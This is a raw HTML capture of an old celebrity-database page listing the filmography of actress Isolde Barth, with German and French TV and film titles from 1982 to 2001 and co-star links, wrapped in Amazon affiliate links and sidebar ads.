

--- FILE ---
content_type: text/html
request_url: http://www.spybee.com/isolde_barth.html
body_size: 5586
content:

<!-- www.spybee.com/isolde_barth.html 07:29:33 GMT -->
<head>
<title>Isolde Barth Biography and Filmography</title> <meta http-equiv="Content-Type" content="text/html; 
charset=iso-8859-1"> 
<META name=description content="Isolde Barth Filmography/Movie Credits and Career Highlights">
<META name=keywords content="Isolde Barth, filmography, movies, film, career, credits,  ">
</head>
<body bgcolor="#000000" text="#000000" topmargin=2 leftmargin=2 LINK="#1E1A75" VLINK="#1E1A75">
<table width="596" border="0" cellspacing="0" cellpadding="0" height="607"> <tr> 
<td colspan="2" height="27"> <IMG SRC="index_images/actors_and_actresses.gif" WIDTH="790" HEIGHT="80"></td></tr><tr><td colspan="2"><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></td></tr> 
<tr> <td WIDTH="176" BGCOLOR="#FFB300" VALIGN="TOP"><DIV ALIGN="CENTER"><P><FONT SIZE="2" FACE="Arial, Helvetica, sans-serif"><BR>
<font face="Arial" size=2>[ <a href="index.html">&lt;&lt; Back</a> ]</font><BR><BR>
<B>Naked Photos</B> of Isolde Barth are available at <script type="text/javascript" src="js/popunder.js"></script>
<A HREF="http://www.femalestars.com/RS/rsid-1302205/marker-SB_isolde_barth" target="_newwindow">FemaleStars.com</A>. 
They currently feature over 65,000 Nude Pics, Biographies, Video Clips, Articles, 
and Movie Reviews of famous stars.</FONT></P><P>&nbsp;</P><FORM method="get" 
action="http://www.amazon.com/exec/obidos/external-search"> <TABLE border="0" cellpadding="1" cellspacing="0" bgcolor="#000000" WIDTH="160"> 
<TR> <TD> <TABLE border="0" cellpadding="0" cellspacing="0" align="top" height="90" 
width="160"> <TR> <TD bgcolor="#FFFFFF" height="20" valign="bottom"> <DIV align="center"><FONT face="verdana,arial,helvetica" size="-2"><B>Search 
Now:</B></FONT></DIV></TD><TD bgcolor="#FFFFFF"> </TD></TR> <TR> <TD bgcolor="#FFFFFF" height="30" valign="top"> 
<DIV align="center"><FONT face="verdana,arial,helvetica" size="-2"> <INPUT type="text" name="keyword" size="10" value=""></FONT> 
</DIV></TD><TD bgcolor="#FFFFFF" height="20" valign="top" align="left"> <INPUT type="hidden" name="mode" value="blended"> 
<INPUT type="hidden" name="tag" value="fuchsiasock05-20"> <INPUT TYPE="image" WIDTH="21" HEIGHT="21" BORDER="0" VALUE="Go" 
NAME="Go" src="index_images/ap-search-go-btn.gif" ALIGN="absmiddle"> </TD></TR> <TR> 
<TD colspan="2" bgcolor="#000000" height="40"><A 
HREF="http://www.amazon.com/exec/obidos/redirect-home/fuchsiasock05-20"><IMG 
SRC="index_images/amazon_search-126x32.gif" width="126" height="32" BORDER="0" 
HSPACE="0" VSPACE="0" ALT="In Association with Amazon.com"></A> </TD></TR> </TABLE></TD></TR> 
</TABLE></FORM><P>&nbsp;</P><P><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://service.bfast.com/bfast/click?bfmid=34643304&siteid=39011570&bfpage=home1">Find 
Great Prices on Magazines</A></FONT></P><P>&nbsp;</P><form method="post" 
action="http://affiliates.allposters.com/link/redirect.asp" 
target="_top"> <table cellspacing="0" cellpadding="0" width="170" 
border="0"> <tr><td colspan="2" align="center"><font face="verdana, 
helvetica, arial" size="1"> <b>Search For Posters!</b></font><br> <select name="AssociateCatSearch"> 
<option value="" selected>- Select Category -</option> <option value="101">Movies</option> 
<option value="1013">Fine Art</option> <option value="122">Music</option> <option value="290">Sports</option> 
<option value="623">Photography</option> </select><input type="submit" value="Go"><input 
type="hidden" name="aid" 
value="948795"></td></tr></table></form><P>&nbsp;</P><P>&nbsp;<A 
HREF="http://www.amazon.com/exec/obidos/redirect?tag=fuchsiasock05-20&path=subst/video/sellers/amazon-top-100-dvd.html" target="_newwindow">Amazon.com 
100 Hot DVDs</A></P><P>&nbsp;</P></DIV></td><td width="428" VALIGN="TOP" BGCOLOR="#FFF3D7" ROWSPAN="2"> 
<BR> <TABLE WIDTH="555" BORDER="0" CELLSPACING="15" CELLPADDING="2" ALIGN="CENTER"><TR> 
<TD VALIGN="TOP" COLSPAN="2"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><IMG 
SRC="images/isolde_barth.jpg" 
WIDTH="138" HEIGHT="172" BORDER="1" ALIGN="LEFT" HSPACE="5"><B><FONT SIZE="4">Isolde Barth</FONT><BR> 
</B></FONT><P><FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">Below 
is a complete filmography (list of movies she's appeared in) for Isolde Barth. 
If you have any corrections or additions, please email us at <A HREF="mailto:corrections@spybee.com">corrections@spybee.com</A>. 
We'd also be interested in any trivia or other information you have.</FONT></P><P>&nbsp;</P></TD></TR><TR><TD COLSPAN="2"><P><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></P></TD></TR><TR><TD COLSPAN="2">
<P>&nbsp;</P></TD></TR><TR><TD COLSPAN="2"><IMG SRC="index_images/black.gif" WIDTH="100%" HEIGHT="2"></TD></TR><TR><TD WIDTH="302" VALIGN="TOP" HEIGHT="993"><P><FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><B><FONT COLOR="#DD0000">Movie 
Credits<BR></FONT></B><FONT COLOR="#000000">Click a movie's title to search for 
it at Amazon.com</FONT></FONT></P><TABLE WIDTH="290"> 
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Manns%20-%20Ein%20Jahrhundertroman,%20Die%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Manns - Ein Jahrhundertroman, Die (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(2001)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="katharina_thalbach.html" target="_newwindow">Katharina Thalbach</A>&nbsp;]&nbsp;[&nbsp;<A HREF="andrea_sawatzki.html" target="_newwindow">Andrea Sawatzki</A>&nbsp;]&nbsp;[&nbsp;<A HREF="veronica_ferres.html" target="_newwindow">Veronica Ferres</A>&nbsp;]&nbsp;[&nbsp;<A HREF="stefanie_stappenbeck.html" target="_newwindow">Stefanie Stappenbeck</A>&nbsp;]&nbsp;[&nbsp;<A HREF="rita_lengyel.html" target="_newwindow">Rita Lengyel</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Ich%20pfeif'%20auf%20schöne%20Männer%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Ich pfeif' auf schöne Männer (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(2001)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="jennifer_nitsch.html" target="_newwindow">Jennifer Nitsch</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Zwei%20Asse%20und%20ein%20König%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Zwei Asse und ein König (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1999)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="claudine_wilde.html" target="_newwindow">Claudine Wilde</A>&nbsp;]&nbsp;[&nbsp;<A HREF="karin_rasenack.html" target="_newwindow">Karin Rasenack</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Rosamunde%20Pilcher%20-%20Dornen%20im%20Tal%20der%20Blumen%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Rosamunde Pilcher - Dornen im Tal der Blumen (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1998)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="ursula_karven.html" target="_newwindow">Ursula Karven</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Zwei%20Brüder%20-%20Gift%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Zwei Brüder - Gift (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1998)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Blutiger%20Ernst%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Blutiger Ernst (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1997)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Frost&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Frost</FONT> </B></FONT></A><FONT COLOR="#000000">(1997)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="linnea_quigley.html" target="_newwindow">Linnea Quigley</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Herzensangelegenheit,%20Eine%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Herzensangelegenheit, Eine (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1997)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Gestohlenes%20Mutterglück%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Gestohlenes Mutterglück (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1997)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="inka_victoria_groetschel.html" target="_newwindow">Inka Victoria Groetschel</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Ärzte:%20Dr.%20Schwarz%20und%20Dr.%20Martin%20-%20Schicksale%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Ärzte: Dr. Schwarz und Dr. Martin - Schicksale (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1996)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="senta_berger.html" target="_newwindow">Senta Berger</A>&nbsp;]&nbsp;[&nbsp;<A HREF="monika_baumgartner.html" target="_newwindow">Monika Baumgartner</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Workaholic&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Workaholic</FONT> </B></FONT></A><FONT COLOR="#000000">(1996)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="nadeshda_brennicke.html" target="_newwindow">Nadeshda Brennicke</A>&nbsp;]&nbsp;[&nbsp;<A HREF="christiane_paul.html" target="_newwindow">Christiane Paul</A>&nbsp;]&nbsp;[&nbsp;<A HREF="konstanze_breitebner.html" target="_newwindow">Konstanze Breitebner</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Anwalt%20Abel%20-%20Ihre%20Zeugin,%20Herr%20Abel%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Anwalt Abel - Ihre Zeugin, Herr Abel (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1995)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="andrea_l%27arronge.html" target="_newwindow">Andrea L'Arronge</A>&nbsp;]&nbsp;[&nbsp;<A HREF="marion_mitterhammer.html" target="_newwindow">Marion Mitterhammer</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Zukünftigen%20Glückseligkeiten,%20Die%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Zukünftigen Glückseligkeiten, Die (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1995)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Boomtown%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Boomtown (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1993)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="claudine_wilde.html" target="_newwindow">Claudine Wilde</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Durst&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Durst</FONT> </B></FONT></A><FONT COLOR="#000000">(1993)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="nicolette_krebitz.html" target="_newwindow">Nicolette Krebitz</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Lange%20Gespräch%20mit%20dem%20Vogel,%20Das%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Lange Gespräch mit dem Vogel, Das (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1992)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="hannelore_elsner.html" target="_newwindow">Hannelore Elsner</A>&nbsp;]&nbsp;[&nbsp;<A HREF="brigitte_fossey.html" target="_newwindow">Brigitte Fossey</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Tatort%20-%20Blindekuh%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Tatort - Blindekuh (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1992)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Touch%20and%20Die&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Touch and Die</FONT> </B></FONT></A><FONT COLOR="#000000">(1991)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="rebecca_pauly.html" target="_newwindow">Rebecca Pauly</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Malina&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Malina</FONT> </B></FONT></A><FONT COLOR="#000000">(1991)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="isabelle_huppert.html" target="_newwindow">Isabelle Huppert</A>&nbsp;]&nbsp;[&nbsp;<A HREF="lisa_kreuzer.html" target="_newwindow">Lisa Kreuzer</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Docteur%20M.&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Docteur M.</FONT> </B></FONT></A><FONT COLOR="#000000">(1990)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="daniela_poggi.html" target="_newwindow">Daniela Poggi</A>&nbsp;]&nbsp;[&nbsp;<A HREF="jennifer_beals.html" target="_newwindow">Jennifer Beals</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Jours%20tranquilles%20à%20Clichy&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Jours tranquilles à Clichy</FONT> </B></FONT></A><FONT COLOR="#000000">(1990)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="eva_grimaldi.html" target="_newwindow">Eva Grimaldi</A>&nbsp;]&nbsp;[&nbsp;<A HREF="anna_galiena.html" target="_newwindow">Anna Galiena</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Tatort%20-%20Winterschach%20(Made%20for%20TV)&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Tatort - Winterschach (Made for TV)</FONT> </B></FONT></A><FONT COLOR="#000000">(1988)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="despina_pajanou.html" target="_newwindow">Despina Pajanou</A>&nbsp;]&nbsp;[&nbsp;<A HREF="nina_hoger.html" target="_newwindow">Nina Hoger</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Marie%20Ward%20-%20Zwischen%20Galgen%20und%20Glorie&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Marie Ward - Zwischen Galgen und Glorie</FONT> </B></FONT></A><FONT COLOR="#000000">(1985)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="hannelore_elsner.html" target="_newwindow">Hannelore Elsner</A>&nbsp;]&nbsp;[&nbsp;<A HREF="veronika_faber.html" target="_newwindow">Veronika Faber</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Tausend%20Augen&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Tausend Augen</FONT> </B></FONT></A><FONT COLOR="#000000">(1984)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="karin_baal.html" target="_newwindow">Karin Baal</A>&nbsp;]&nbsp;[&nbsp;<A HREF="hannelore_hoger.html" target="_newwindow">Hannelore Hoger</A>&nbsp;]&nbsp;[&nbsp;<A HREF="gudrun_landgrebe.html" target="_newwindow">Gudrun Landgrebe</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Annas%20Mutter&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Annas Mutter</FONT> </B></FONT></A><FONT COLOR="#000000">(1984)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="gudrun_landgrebe.html" target="_newwindow">Gudrun Landgrebe</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Frau%20ohne%20Körper%20und%20der%20Projektionist,%20Die&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Frau ohne Körper und der Projektionist, Die</FONT> </B></FONT></A><FONT COLOR="#000000">(1984)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Hur%20und%20Heilig&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Hur und Heilig</FONT> </B></FONT></A><FONT COLOR="#000000">(1984)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Frevel&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Frevel</FONT> </B></FONT></A><FONT COLOR="#000000">(1983)</FONT> 
</FONT></TD></TR>
<TR BGCOLOR="#DDDDDD"> 
<TD BGCOLOR="#FFCB51" HEIGHT="15"> <FONT FACE="Arial, Helvetica, sans-serif" SIZE="2"><A HREF="http://www.amazon.com/exec/obidos/external-search?mode=dvd&keyword=Querelle&tag=fuchsiasock05-20" target="_newwindow"> 
<FONT COLOR="#000033"> <B> <FONT COLOR="#CC0000">Querelle</FONT> </B></FONT></A><FONT COLOR="#000000">(1982)</FONT> 
</FONT></TD></TR>
<TR> <TD> <FONT SIZE="2" FACE="Arial, Helvetica, sans-serif">
				[&nbsp;<A HREF="jeanne_moreau.html" target="_newwindow">Jeanne Moreau</A>&nbsp;]&nbsp;
</FONT> </TD></TR><TR BGCOLOR="#DDDDDD"> 
